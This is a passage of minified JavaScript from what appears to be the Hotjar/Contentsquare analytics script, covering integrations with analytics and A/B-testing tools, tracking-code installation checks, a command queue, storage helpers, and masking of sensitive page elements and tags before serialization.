h(l){if(l.type==="CAMPAIGN"&&l.data&&l.data.caname&&l.data.vaname){var f=l.data,y=f.caname,E=f.vaname;Xe("AB Tasty campaign '".concat(y,"' is on variant '").concat(E,"'"),l),hj.event.signal("exp.abt",{experimentId:y,variantId:E},!0);var b=Mt("".concat(y,"-").concat(E));hj("event",b),Xe("Sending event '".concat(b,"'"))}else Xe("Invalid AB Tasty event",l)}Q(Ut,function(l){l?(Xe("AB Tasty global object found"),window.ABTasty.hitServiceNotifierSubscribe(h,"CAMPAIGN",{withHitHistory:!0})):Xe("AB Tasty global object not found")},2e3,10)},"abTasty.setup")};function Ve(){return Ve=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},Ve.apply(this,arguments)}function Bs(h,l){return function(f){if(Array.isArray(f))return f}(h)||function(f,y){var E=f==null?null:typeof Symbol!="undefined"&&f[Symbol.iterator]||f["@@iterator"];if(E!=null){var b,L,x,R,H=[],q=!0,K=!1;try{if(x=(E=E.call(f)).next,y===0){if(Object(E)!==E)return;q=!1}else for(;!(q=(b=x.call(E)).done)&&(H.push(b.value),H.length!==y);q=!0);}catch(it){K=!0,L=it}finally{try{if(!q&&E.return!=null&&(R=E.return(),Object(R)!==R))return}finally{if(K)throw L}}return H}}(h,l)||function(f,y){if(f){if(typeof f=="string")return Mr(f,y);var E=Object.prototype.toString.call(f).slice(8,-1);return E==="Object"&&f.constructor&&(E=f.constructor.name),E==="Map"||E==="Set"?Array.from(f):E==="Arguments"||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(E)?Mr(f,y):void 0}}(h,l)||function(){throw new TypeError(`Invalid attempt to destructure non-iterable instance.
In order to be iterable, non-array objects must have a [Symbol.iterator]() method.`)}()}function Mr(h,l){(l==null||l>h.length)&&(l=h.length);for(var f=0,y=new Array(l);f<l;f++)y[f]=h[f];return y}function Ke(){var h;return typeof window[(h=window.GoogleAnalyticsObject)!==null&&h!==void 0?h:"ga"]=="function"}function Ji(h,l){!l||!l.length||l.length<2||l[0]!=="event"||Je(h,{action:l[1],category:l[2]&&l[2].event_category||"",label:l[2]&&l[2].event_label||"",value:l[2]&&l[2].value||""})}function Je(h,l){if(!function(E){return E.action==="detect_user"&&E.category==="Hotjar"}(l)){var f=function(E){return"GA_"+[E.action,E.category,E.label,E.value].filter(function(b){return b===0||!!b}).join("-")}(l),y=function(E){return"GA_"+E.action}(l);hj.log.debug("intercepting ".concat(h,": ")+JSON.stringify(l)),hj("event",f),f!==y&&hj("event",y),hj.event.signal("int.ga",l)}}var mi,Ue,Ce,jt={gaClientSent:!1,gtagClientSent:!1,dataLayerSent:!1},dt=function(h){return jt[h]},je=function(h,l){jt[h]&&(jt[h]=l)},Dr=at("ga.forward_events","integration"),kr=!1,Cs={setup:hj.tryCatch(function(){if(!kr){kr=!0;var h=Ke(),l=typeof window.gtag=="function";Q(function(){return window.dataLayer!==void 0&&window.dataLayer.length!==void 0},function(f){if(f)return Dr("Intercepting dataLayer"),function(){var E=window.dataLayer;if(E._hj!==!0){E.forEach(function(L){Ji("dataLayer",L)});var b=E.push;E.push=function(){b.apply(E,arguments),Ji("dataLayer",arguments[0])},E._hj=!0}}(),void(dt("dataLayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("dataLayerSent",!0)));var y;l&&(Dr("Intercepting gtag"),y=window.gtag,window.gtag=function(){var E=Array.prototype.slice.call(arguments);y.apply(null,E),Ji("gtag",E)},dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)))},3e3,5),h&&(Dr("Intercepting ga"),(0,window[window.GoogleAnalyticsObject||"ga"])(function(f){var y=f.get("sendHitTask");f.set("sendHitTask",function(E){y(E);var b=function(L){var x=decodeURIComponent(L).split("&").map(function(R){return R.split("=")}).filter(function(R){var H=function(q,K,it){if(K&&!Array.isArray(K)&&typeof K.length=="number"){var a=K.length;return Mr(K,1<a?1:a)}return q(K,1)}(Bs,R)[0];return["t","ec","ea","el","ev"].indexOf(H)>-1}).reduce(function(R,H){var q;return Ve(Ve({},R),{},((q={})[H[0]]=H[1],q))},{});return x.t?{event:x.t,category:x.ec||"",action:x.ea||"",label:x.el||"",value:x.ev||""}:{}}(E.get("hitPayload"));b.event==="event"&&Je("ga",b)})}),dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0)))}},"ga.forward_events")},Fs=at("ga.send_hjuid"),Qi=60,as=!0,Nn=!1,Fo=hj.tryCatch(function(){Nn||(Nn=!0,hj.store.session.on("user.id",function(h){typeof h!="string"||h.length<8?Fs("invalid userid: '".concat(h,"'")):(Fs("got userId"),Ue=h.substring(0,8),Mn())}),Ie())},"integrations.googleAnalytics"),Ie=hj.tryCatch(function(){if(!mi){if(Ke()){dt("gaClientSent")||(hj.metrics.count("ga-version",{tag:{version:"ga"}}),je("gaClientSent",!0));var h=window[window.GoogleAnalyticsObject||"ga"];return Fs("`ga` variable is available, waiting for tracker."),void h(function(l){$s(l,!0)})}Qi<=0?Fs("given up looking for GA module"):(Qi-=1,setTimeout(Ie,500))}},"integrations"),$s=hj.tryCatch(function(h,l){h&&(mi&&l||(mi!==h&&(Fs("got fresh tracker"),as=!0),mi=h,Mn()))},"integrations"),Mn=hj.tryCatch(function(){as&&Ue&&mi&&(as=!1,mi.send("event","Hotjar","detect_user",Ue,{nonInteraction:1}),Fs("successfully sent detect_user event"))},"integrations"),$o={setup:Fo,setTracker:hj.tryCatch(function(h){$s(h,!1)},"integrations.googleAnalytics")},xr=at("ga.send_hjuid_gtag"),Lr=!1,Go=hj.tryCatch(function(){if(!Lr){Lr=!0;var h=window.dataLayer;h!==void 0?(dt("datalayerSent")||(hj.metrics.count("ga-version",{tag:{version:"datalayer"}}),je("datalayerSent",!0)),dt("gtagClientSent")||(hj.metrics.count("ga-version",{tag:{version:"gtag"}}),je("gtagClientSent",!0)),hj.store.session.on("user.id",function(f){if(f&&typeof f=="string"&&!(f.length<8)){var y=f.substring(0,8);l("set","user_properties",{hjuid:y}),l("event","detect_user",{event_category:"Hotjar",event_label:y,non_interaction:!0})}})):xr("`dataLayer` is undefined")}function l(){var f;xr("calling gtag(".concat((f=arguments,Array.from(f).map(function(y){return JSON.stringify(y)})),")")),h.push(arguments)}},"ga.send_hjuid_gtag"),Zi={forwardEvents:Cs,sendHotjarUserId:$o,sendHotjarUserIdGtag:{setup:Go}},zo=function(){return hj.bridge.storage.items.HUBSPOT_UTK.get()!==null},Vr=at("hubspot","integrations"),qo={setup:hj.tryCatch(function(){Vr("HubSpot setup started"),Q(zo,function(h){if(h){var l=hj.bridge.storage.items.HUBSPOT_UTK.get();Vr("HubSpot UTK found: ".concat(l)),hj.event.signal("int.hubspot",{utk:l})}else Vr("HubSpot UTK cookie not found")},5e3,5)},"hubspot.setup")},Wo=at("kissmetrics","integration"),Yo=function(){return window.KM!==void 0&&window.KM.i!==void 0},Xo={setup:hj.tryCatch(function(){Q(Yo,function(h){if(h){var l=window.KM.i();Wo("Kissmetrics User ID found: ".concat(l)),hj("identify",null,{kissmetrics_id:l})}},5e3,5)},"kissmetrics.setup")},Ur=at("mixpanel.send_events"),Ko=function(){return window.mixpanel!==void 0&&window.mixpanel.set_config!==void 0},Jo={setup:hj.tryCatch(function(){Q(Ko,function(h){var l,f,y,E;h?(Ur("Registering mixpanel hook"),!Ce&&(l=window.mixpanel.config)!==null&&l!==void 0&&(f=l.hooks)!==null&&f!==void 0&&f.before_send_events&&(Ce=(y=window.mixpanel.config)===null||y===void 0||(E=y.hooks)===null||E===void 0?void 0:E.before_send_events),window.mixpanel.set_config({hooks:{before_send_events:function(b){Ce&&Ce(b);var L=Mt(b.event);return Ur("sending mixpanel payload: ".concat(b.event)),hj("event","MP_".concat(L)),hj.event.signal("int.mp",{event:L}),b}}})):Ur("mixpanel global object not found or set_config not ready")},3e3,5)},"mixpanel.setup")},tr=at("optimizely","integration"),Is=window.optimizely;function Dn(){tr("looking for tags.");var h=Is.get("state").getExperimentStates({isActive:!0});for(var l in h){var f=h[l],y=(f.isInExperimentHoldback?"HB_":"")+f.experimentName,E=f.variation.name||f.variation.id;hj.event.signal("exp.opt",{experimentId:y,variantId:E}),hj("event",y+"/"+E)}}var Qo={setup:hj.tryCatch(function(){Is!==void 0&&typeof Is.push=="function"&&typeof Is.get=="function"&&Is.get("state")!==void 0&&Is.get("data")!==void 0?(tr("listening for campaignDecided event."),(Is=window.optimizely||[]).push({type:"addListener",filter:{name:"campaignDecided"},handler:function(h){h.name==="applied"&&(tr("campaign decided; ready to tag experiments."),Dn())}}),Dn()):tr("`window.optimizely` is not ready")},"optimizely.setup")},yi={setup:hj.tryCatch(function(){window.ub!==void 0&&window.ub.page!==void 0&&window.ub.page.variantId!==void 0?(hj.log.debug("Unbounce experiment in page '".concat(window.ub.page.name,"' is on variant '").concat(window.ub.page.variantId,"'"),"integration",window.ub),hj.event.signal("exp.ub",{experimentId:window.ub.page.name,variantId:window.ub.page.variantId}),hj("event","".concat(Mt(window.ub.page.name),"-variant-").concat(window.ub.page.variantId))):hj.log.debug("Unbounce experiment not found","integration")},"unbounce.setup")},Zo=hj.tryCatch(function(){var h=hj.settings.integrations;if(h){var l=hj.bridge.getSessionUserId();hj.store.session.set("user.id",l),h.optimizely&&h.optimizely.tag_recordings&&Qo.setup(),h.google_analytics&&(h.google_analytics.tag_sessions&&Zi.forwardEvents.setup(),h.google_analytics.send_hotjar_id&&(Zi.sendHotjarUserId.setup(),Zi.sendHotjarUserIdGtag.setup())),h.unbounce&&h.unbounce.tag_recordings&&yi.setup(),h.mixpanel&&h.mixpanel.send_events&&Jo.setup(),h.hubspot&&h.hubspot.enabled&&h.hubspot.send_recordings&&qo.setup(),h.abtasty&&h.abtasty.tag_recordings&&gi.setup(),h.kissmetrics&&h.kissmetrics.send_user_id&&Xo.setup()}},"integrations"),kn=!1,Ei=function(h){var l=h.title,f=h.message,y=h.status,E=window.hjLazyModules;kn?hj.widget.renderNotificationWidget({title:l,message:f,status:y}):bs(E.NOTIFICATION,function(){kn=!0,hj.widget.renderNotificationWidget({title:l,message:f,status:y})})};function vi(){return vi=Object.assign?Object.assign.bind():function(h){for(var l=1;l<arguments.length;l++){var f=arguments[l];for(var y in f)Object.prototype.hasOwnProperty.call(f,y)&&(h[y]=f[y])}return h},vi.apply(this,arguments)}var cs,Si=(cs={_sendVerifyInstallation:function(h){var l="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation?sv=").concat(_hjSettings.hjsv||0);hj.ajax.post(l,{},hj.tryCatch(h,"init._sendVerifyInstallation"))},_reportVerificationResults:function(h,l,f){if(h){var y=ue.hasFeature("tcvs_v2")?"https://".concat(hj.environment==="live"?"tcvsapi.contentsquare.com":"gateway-tcvs.staging.eu-west-1.csq.io","/v1/verification/").concat(h,"/result"):"".concat(hj.apiUrlBase,"/tcvs/verification/").concat(h,"/result"),E=vi(vi({},f&&{error_detail:f}),{},{status:l});(ue.hasFeature("tcvs_v2")?hj.ajax.postAsJSON:hj.ajax.post)(y,E,function(){hj.tcVerificationResultsSent=!0},function(b){b&&b.status!==400&&b.status!==404&&hj.exceptions.log(new Error("TCVS endpoint failed"),"init._reportVerificationResults"),hj.tcVerificationResultsSent=!0})}}},{verifyInstallationAuto:function(){if(hj.settings.tracking_code_verified)hj.log.debug("Tracking code verified.","init");else{hj.log.debug("Tracking code verified not found, updating first data.","init");var h="".concat(hj.apiUrlBase,"/client/sites/").concat(hj.settings.site_id,"/verify-installation/auto");hj.ajax.post(h,{},void 0,function(l){hj.exceptions.log(new Error("Url: ".concat(h," - Status: ").concat(l.status)),"init._verifyInstallationAuto")})}},verifyInstallation:function(){var h,l=arguments.length>0&&arguments[0]!==void 0?arguments[0]:"Hotjar",f=he("hjVerifyInstall"),y=he("hjVerifyUUID"),E=function(){Ei({title:"".concat(l," installation invalid"),message:"The tracking code you are trying to verify does not match the one installed on this page. Please make sure you install the correct tracking code provided for this site.",status:"bad"}),cs._reportVerificationResults(y,"wrong_code",{expected:String(hj.verifyInstall),actual:String(hjSiteSettings.site_id)});var K="Passed Site ID: ".concat(hj.verifyInstall," != Configured Site ").concat(hj.settings.site_id);hj.exceptions.log(new Error(K),"init._verifyInstallation")};try{h=sessionStorage.getItem("hjVerifyInstall")}catch{}if(f||h){hj.verifyInstall=parseInt(f||h);try{sessionStorage.setItem("hjVerifyInstall",f||h)}catch{}if(window.hjBootstrapCalled&&window.hjBootstrapCalled.length>1){var b,L=window.hjBootstrapCalled.filter(function(K,it){return window.hjBootstrapCalled.indexOf(K)===it}),x="You have "+window.hjBootstrapCalled.length+" tracking scripts installed on your site. ",R=window.hjBootstrapCalled.length===2?"script as this":"scripts as these",H=!!window.dataLayer;L.length>1?(b=x+"Please remove the duplicate "+R+" will cause issues.",Ei({title:"Multiple different ".concat(l," scripts detected"),message:b,status:"bad"}),cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!1})):H?(b=x+"If you've installed ".concat(l," through GTM - please remove the duplicate ")+R+" will cause issues.",cs._reportVerificationResults(y,"multiple_codes",{expected:String(hj.verifyInstall),actual:L,gtm:!0}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"bad"})):hj.verifyInstall===hj.settings.site_id?(b=x+"This will not affect data collection, but we do suggest removing redundant scripts.",cs._reportVerificationResults(y,"warning",{expected:String(hj.verifyInstall),reason:"multiple scripts"}),Ei({title:"Multiple ".concat(l," scripts detected"),message:b,status:"warning"})):E();var q="Passed Site ID: "+hj.verifyInstall+" contains multiple scripts "+window.hjBootstrapCalled.join(", ");hj.exceptions.log(new Error(q),"init._verifyInstallation")}else hj.verifyInstall===hj.settings.site_id?(cs._sendVerifyInstallation(function(K){K.success||hj.exceptions.log(new Error("Verify installation endpoint failed"),"init._verifyInstallation")}),Ei({title:"".concat(l," installation verified"),message:"The ".concat(l," tracking code has been properly installed on this page. ")+"Browse your site in this window if you wish to verify installation on any other pages.",status:"good"}),cs._reportVerificationResults(y,"ok")):E()}}}).verifyInstallation,ta=r.u6,xn=r.b2,ea=r.Vv,sa=r.pF,Ln=r.XA,ia=r.fd,ra=r.ec;return{gn:ta,fn:xn,pn:ea,vn:sa,yn:Ln,mn:ia,jn:ra}}(),fw=Fi.gn,pw=Fi.fn,gw=Fi.pn,bc=Fi.vn,Rd=Fi.yn,Tc=Fi.mn,mw=Fi.jn;function Cd(){window._uxa.push(["replay:link:generate",{},({isRecording:s,replayLink:r})=>{typeof hj=="function"&&s&&r&&hj("identify",null,{contentsquare_replay_link:`https://${r}&vd=hotjar`})}])}function yw(s){let r=!1,t,e={},i=["event","trigger","identify","stateChange"];function n(g){return!hj.optOut&&csArray.prototype.indexOf.call(i,g)>=0}function o(){Object.defineProperty(t,"push",{writable:!0,value:function(){for(let g=0;g<arguments.length;g+=1)this[this.length]=arguments[g];return c(),this.length}})}function c(){let g=csArray.prototype.slice.call(csArray.prototype.shift.call(t)),_=e[g[0]],w=csArray.prototype.slice.call(g,1);hj.log.debug("Processing command: "+g[0]+" "+csArray.prototype.join.call(csArray.prototype.map.call(w,function(T){return(typeof T=="object"||typeof T=="function")&&T!==null?csJSON.stringify(T):T}),", ")),typeof _!="function"?hj.log.debug('Unknown command: "'+g[0]+'"',"command"):n(g[0])?tt.tryToExecute("hj-command",_)(w):hj.log.debug('Command "'+g[0]+'" blocked due to opt-out',"command"),t.length>0&&tt.tryToExecute("hj-queue-command",c)()}function u(g){g[0]&&hj.event.signal("trigger:"+g[0])}function d(g){let _=g[0];if(g[1]){let w;!_&&_!==0||_==="null"||_==="undefined"?w=null:w=csString(_),hj.userAttributes.set(w,g[1])}else _!=null&&typeof _=="object"&&hj.userAttributes.set(null,_)}return e.event=function(g){if(u(g),g&&g.length>0){let _=g[0];s.pushExternalEvents([_])}},e.identify=function(g){d(g)},e.trigger=function(g){u(g)},e.stateChange=function(g){let _=window.location.href;g&&g.length>=1&&g[0]&&(_=g[0]),hj.log.debug('Changing state to URL "'+_+'"',"command"),s.pushPageView(_)},{activate:function(){!r&&hj&&(t=hj.q,r=!0,o(),t.length>0&&c())},isActive:()=>r}}var Ew=s=>{let{accountId:r,accountSignature:t,projectId:e,siteId:i,surveys:n,hashes:o}=s,c=window.CS_INTEGRATIONS_CONF&&window.CS_INTEGRATIONS_CONF["hubspot-client-side"];hj.settings={...hj.settings,account_id:r,account_signature:t,cs_project_id:e,features:[],integrations:{hubspot:{enabled:!!c,send_surveys:(c==null?void 0:c.settings)==null?void 0:csArray.prototype.includes.call(c==null?void 0:c.settings,"sendSurveyResponses")}},polls:n,site_id:i,user_attributes_enabled:!0},window.hjLazyModules=o},vw=(()=>{class s{constructor(t,e,i,n){this.E=t,this.M=e,this.C=i,this.xe=n}init(){this.E.vocData&&Ew(this.E.vocData),new Td(this.xe).listen({vocEnabled:!0,integrationsEnabled:!1}),Rd()}Br(){let t=this.C.getUrl();hj.currentUrl=t,bc(),Cd(),Tc(t)}onAfterNaturalPageView(){this.Br()}onAfterArtificialPageView(){this.Br()}onStartNoTrackingMode(){this.M.createOrUpdateVisitor()}}return s})(),Sw=(()=>{class s extends ne{constructor(){super(),this.ju=[]}onStart(){csArray.prototype.forEach.call(this.ju,t=>this.triggerHotjarEvent(t)),this.ju=[]}onStop(){}triggerHotjarEvent(t){if(!this.isStarted){csArray.prototype.push.call(this.ju,t);return}this.Dl(t)&&hj("event",t)}Dl(t){return U(t)}}return s})(),_w=60*60*24*1e3,ww=_w*365,Da=(s,r,t=ww)=>({add:e=>{let i=r.get(s),n=i?`${i},${e}`:e;r.set({key:s,value:n,duration:t})},exists:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[];for(let n=0;n<i.length;n++)if(csString(e)===i[n])return!0;return!1},remove:e=>{let i=(r.get(s)==null?void 0:csString.prototype.split.call(r.get(s),","))||[],n=csArray.prototype.join.call(csArray.prototype.filter.call(i,o=>o!==csString(e)),",");r.set({key:s,value:n,duration:t})}}),rr=(s,r,t=!1)=>({set:e=>r.set({key:s,value:e,useLocalStorage:t}),get:()=>r.get(s,t),clear:()=>r.clear(s,t)}),Aw=(()=>{class s{constructor(t,e,i){this.E=t,this.N=e,this.ft=i}get(t,e){return this.E.cookielessTrackingEnabled||e?this.ft.getItem(t):this.N.get(t)||this.ft.getItem(t)}set(t){this.E.cookielessTrackingEnabled||t.useLocalStorage?this.ft.setItem(t.key,t.value):this.N.set(t.key,t.value,t.duration)}clear(t,e){this.E.cookielessTrackingEnabled||e?this.ft.removeItem(t):this.N.delete(t)}}return s})(),bw=(s,r,t)=>{hj.bridge={storage:{items:{POLL_DONE:Da("_hjDonePolls",s),POLL_MINIMIZED:Da("_hjMinimizedPolls",s),SURVEY_INVITES_CLOSED:Da("_hjClosedSurveyInvites",s),DEBUG_FLAG:rr("hjDebug",s),FEEDBACK_SHOW_MESSAGE:rr("_hjShownFeedbackMessage",s),HUBSPOT_UTK:rr("hubspotutk",s),HAS_CACHED_USER_ATTRIBUTES:rr("_hjHasCachedUserAttributes",s),USER_ATTRIBUTES_HASH:rr("_hjUserAttributesHash",s)},localStorage:{USER_ATTRIBUTES:rr("_hjUserAttributes",s,!0)}},getSessionUserId:()=>{let e=r.getVisitor();return e==null?void 0:e.id},getSessionFirstSeen:()=>{},getPageContent:e=>t.getPageContent(e),isRecordingEnabled:()=>!1,flushUserAttributes:()=>null}};function Tw(s){return yt.traverse(s,r=>{if(r.nodeType===ke.DOCUMENT_FRAGMENT_NODE){let t=yt.getProperty(r,"styles");t&&(r.adoptedStyleSheets=t)}}),s}function Rw(s){if(s!=null&&s.length)return ns(s,r=>Iw(r))}function Cw(){fe(document).visitAll(s=>{var r;if(fr(s)&&((r=s.adoptedStyleSheets)===null||r===void 0?void 0:r.length)>0){let t=Rw(s.adoptedStyleSheets);yt.setProperty(s,"styles",t)}})}function Iw(s){let r=[];try{r=ns(s.cssRules,t=>t.cssText)}catch{}return{cssRules:r,disabled:s.disabled}}var Pw=(()=>{class s{constructor(t,e,i,n,o){this.p0=t,this.E=e,this.ve=i,this.tt=n,this.Yt=o}getPageContent(t){this.ve.setMaskedElementSettings(this.tt.getMaskedElementSettings()),this.ve.startIdentifier(),this.Yt.start(),Cw(),mE.serialize(document,e=>{let i=Tw(e),n=csArray.prototype.reduce.call(this.p0,(o,c)=>c.sanitize(o),i);this.Yt.stop(),t(csJSON.stringify(n),this.E.projectId)})}}return s})(),Id=(()=>{class s extends ze{constructor(t){super(),this.W=null,this.Sc=null,this.U=null,this.ai=null,this.$m=["value","checked","src","data","alt"],this._c={state:G.MaskedElementState.Child},this.g0=e=>{for(let i of e){if(G.isMaskedElement(i.target)||G.isMaskedElementChild(i.target))for(let n=0;n<i.addedNodes.length;n+=1){let o=i.addedNodes[n];G.isMaskedElement(o)||G.isMaskedElementChild(o)||Pt(o)&&this.Gm(o)}for(let n=0;n<i.removedNodes.length;n+=1){let o=i.removedNodes[n];bt.isConnected(o)||this.zm(o)}}},this.m0=t}setMaskedElementSettings(t){this.Gs=t}startIdentifier(){this.isStarted||(this.isStarted=!0,this.onStart())}stopIdentifier(){return this.isStarted=!1,this.onStop()}start(){}stop(){}onStart(){var t,e,i,n;this.Gs||(Ct.error("maskedElementSettings not initialized","MaskedElementIdentifier.start"),this.Gs={elementSelector:"",attrSelector:"",attrSelectors:[]});let{elementSelector:o,attrSelector:c,attrSelectors:u}=this.Gs;(t=this.ai)!==null&&t!==void 0||(this.ai=this.y0()),o.length!==0&&((e=this.W)!==null&&e!==void 0||(this.W=this.E0()),this.W.observe(o)),c.length!==0&&((i=this.Sc)!==null&&i!==void 0||(this.Sc=this.v0(u)),this.Sc.observe(c)),(n=this.U)!==null&&n!==void 0||(this.U=new Ge(this.g0,(d,p)=>p==="added"&&this.S0(d))),this.U.observe(),csSetTimeout(this.m0)}onStop(){var t,e,i;this.W&&(this.zm(document),this.W.disconnect()),(t=this.Sc)===null||t===void 0||t.disconnect(),(e=this.U)===null||e===void 0||e.disconnect(),(i=this.ai)===null||i===void 0||i.disconnect()}y0(){return window.ResizeObserver?new ResizeObserver(t=>{window.requestAnimationFrame(()=>{csArray.prototype.forEach.call(t,e=>{this.resizeObserverCallback(e)})})}):null}E0(){return new $e(t=>{csArray.prototype.forEach.call(t,e=>{this._0(e)?this.Gm(e):(this.w0(e),this.A0(e))})})}v0(t){return new $e(e=>{csArray.prototype.forEach.call(e,i=>this.b0(i,t))})}resizeObserverCallback(t){let e=t.target.getBoundingClientRect(),i=G.getMaskedElementDetails(t.target);if(i.state!==G.MaskedElementState.Parent||e.width===i.width&&e.height===i.height)return;let n={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t.target,n),this.produceEvent({type:"ResizeMaskedElement",target:ot(t.target),width:e.width,height:e.height})}A0(t){!this.ai||!Pt(t)||dn(t)||this.ai.observe(t)}_0(t){let e=csNodeparentNode.apply(t);return e?G.isMaskedElement(e)||G.isMaskedElementChild(e):fr(t)?G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host):!1}S0(t){(G.isMaskedElement(t.host)||G.isMaskedElementChild(t.host))&&G.setMaskedElementProperty(t,this._c)}zm(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{G.unsetMaskedElementProperty(i)})}w0(t){let e=t.getBoundingClientRect(),i={state:G.MaskedElementState.Parent,width:e.width,height:e.height};G.setMaskedElementProperty(t,i),this.T0(t),fe(t).visitAll(n=>n!==t&&G.setMaskedElementProperty(n,this._c))}Gm(t){G.setMaskedElementProperty(t,this._c),fe(t).visitAll(e=>e!==t&&G.setMaskedElementProperty(e,this._c))}T0(t){var e;let i=(e=yt.getProperty(t,G.maskedAttributeProp))!==null&&e!==void 0?e:{attributes:[]};for(let n=0;n<this.$m.length;n+=1){let o=this.$m[n];csArray.prototype.indexOf.call(i.attributes,o)===-1&&csArray.prototype.push.call(i.attributes,o)}i.attributes.length!==0&&G.setMaskedAttributeProperty(t,i)}b0(t,e){var i;let n=(i=yt.getProperty(t,G.maskedAttributeProp))!==null&&i!==void 0?i:{attributes:[]};for(let o=0;o<t.attributes.length;o+=1){let c=t.attributes[o].name;csArray.prototype.indexOf.call(n.attributes,c)===-1&&csArray.prototype.some.call(e,u=>csString.prototype.indexOf.call(u.attrName,c)>-1&&pe.call(t,u.selector))&&csArray.prototype.push.call(n.attributes,c)}n.attributes.length!==0&&G.setMaskedAttributeProperty(t,n)}}return os([F()],s.prototype,"resizeObserverCallback",null),s})(),Pd=(()=>{class s{constructor(){this.Hu=0,this.B=!1,this.qm="data-cs-capture",this.Ai=t=>{for(let e of t){if(es.isWhitelistedElement(e.target))for(let i=0;i<e.addedNodes.length;i+=1){let n=e.addedNodes[i];es.isWhitelistedElement(n)||Pt(n)&&this.Wm(n)}for(let i=0;i<e.removedNodes.length;i+=1){let n=e.removedNodes[i];bt.isConnected(n)||this.Ym(n)}}}}start(){this.Hu++,!this.B&&(this.B=!0,this.R0())}R0(){this.W||(this.W=new $e(e=>ut(e,i=>this.Wm(i))));let t=this.Bu?`[${this.qm}], ${this.Bu}`:`[${this.qm}]`;this.W.observe(t),this.U||(this.U=new Ge(this.Ai,(e,i)=>i==="added"&&this.C0(e))),this.U.observe()}stop(){this.B&&(this.Hu--,this.Hu===0&&(this.B=!1,this.I0()))}I0(){this.W&&(this.Ym(document),this.W.disconnect()),this.U&&this.U.disconnect()}setWhitelistedElementsSelector(t,e=!0){if(ie(t))this.Bu=t;else if(e)throw new se("setCapturedElementsSelector")}getWhitelistedElementsSelector(){return this.Bu}Wm(t){fe(t).visitAll(e=>{es.whitelistElement(e)})}C0(t){es.isWhitelistedElement(t.host)&&es.whitelistElement(t)}Ym(t){fe(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{es.removeWhitelistElement(i)})}}return s})(),Ow=(()=>{class s{constructor(){}sanitize(t){return yt.traverse(t,e=>{if(e instanceof rs){let i=G.getMaskedAttributeDetails(e);e.attributes=this.ba(e,i);let n=G.getMaskedElementDetails(e);n.state===G.MaskedElementState.Parent&&this.Ta(e,n)}}),t}ba(t,e){return e.attributes.length===0?t.attributes:csArray.prototype.filter.call(t.attributes,i=>csArray.prototype.indexOf.call(e.attributes,i.name)===-1)}Ta(t,e){let i=`width: ${e.width}px !important; height: ${e.height}px !important;`;t.children=[],t.shadowRoot=void 0,csArray.prototype.push.call(t.attributes,{name:"style",value:i,namespaceURI:""}),rs.getAttribute(t,"data-cs-mask")||csArray.prototype.push.call(t.attributes,{name:"data-cs-mask",value:"",namespaceURI:""})}}return s})(),Od=(()=>{let s;return function(r){function t(){let i=navigator.userAgent+navigator.language+navigator.platform,n=csString.prototype.slice.call(e(i).toString(16),-4),o=new csDate().getTime(),c="xxxxxxxx-hhhh-axxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,u=>{let d=(o+Math.random()*16)%16|0;return o=Math.floor(o/16),(u==="x"?d:d&7|8).toString(16)});return csString.prototype.replace.call(c,"hhhh",n)}r.generate=t;function e(i){let n=0;for(let o=0;o<i.length;o+=1)n=csString.prototype.charCodeAt.call(i,o)+(n<<6)+(n<<16)-n;return Math.abs(n)}}(s||(s={})),s})(),Nw=["event"],Nd=(()=>{class s{constructor(t,e,i,n,o,c,u,d,p){this.S=t,this.xe=e,this.E=i,this.N=n,this.ft=o,this.M=c,this.D=u,this.nt=d,this.tt=p,this.Xm=new Sw,this.P0=new Aw(this.E,this.N,this.ft)}init(){this.S.register(Nw,t=>{this.Xm.triggerHotjarEvent(t)}),pw({uuid:Od.generate}),bw(this.P0,this.M,this.O0())}start(){this.N0(),this.Xm.start()}N0(){yw(this.xe).activate()}O0(){let t=new Id(()=>{}),e=new Pd,i=this.nt.shouldUseAnonymization(),n=new Ow,o=new zu(i,this.E.whitelistedAttributes,this.D,this.E.anonymizeDigits);return new Pw([n,o],this.E,t,this.tt,e)}}return s})(),Dh=250,Rc=class{constructor(r){this.Y=r}pushPageView(r){window._uxa.push(["trackPageview",r])}pushDynamicVariable(r,t){window._uxa.push(["trackDynamicVariable",{key:r,value:t}])}pushInternalEvents(r){csArray.prototype.forEach.call(r,({key:t,val:e})=>this.pushDynamicVariable(t,e))}pushExternalEvents(r){var t;if(!this.Y)return;let e=this.M0(r);for(let i=0;i<e.length;i+=1){let n=this.D0(e[i]);n.length&&n.length<=Dh?(hj.log.debug(`Sending event: tag_recording:${n}`),(t=this.Y)===null||t===void 0||t.emitExternalEvent(n)):tt.warn(`Invalid recording tag: " ${n} ", should have length 1.. ${Dh} characters, was ${n.length}.`)}}k0(r){let t=typeof r=="string";return!!(Ze.mayHaveNumberSequence(r.toString())||t&&csString.prototype.indexOf.call(r,"@")>-1&&Ze.mayHaveEmail(r)||t&&Ze.mayHaveIPAddress(r))}M0(r){let t=/^[a-zA-Z0-9 _\-.:/]*$/;return r?csArray.prototype.filter.call(r,e=>e?t.test(e.toString())?this.k0(e)?(hj.log.debug("Tag "+e+" has been removed due to possible PII information included"),!1):!0:(hj.log.debug("Tag "+e+" has been removed due to having invalid characters"),!1):!1):[]}D0(r){return typeof r=="string"?csString.prototype.replace.call(r,/^\s+|\s+$/gm,""):""}},Md=Rc,Mw=(()=>{class s{constructor(){}onLoad(t){this.$r=t}onLoadCallbackExecute(){this.$r()}start(){let 